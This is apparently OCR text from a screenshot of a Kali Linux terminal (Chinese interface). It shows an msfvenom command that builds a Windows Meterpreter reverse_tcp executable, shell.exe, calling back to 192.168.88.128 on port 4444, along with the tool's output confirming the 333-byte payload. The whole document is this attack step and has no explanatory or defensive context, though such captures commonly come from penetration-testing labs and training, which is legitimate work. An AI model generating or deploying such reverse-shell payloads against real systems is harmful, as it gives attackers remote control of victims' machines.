 应用程序 位置 终端 Sun 02:18
shell.exe
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.88.128 lp
ort=4444 -f exe -o /root/Desktop/shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Saved as: /root/Desktop/shell.exe
root@kali:~#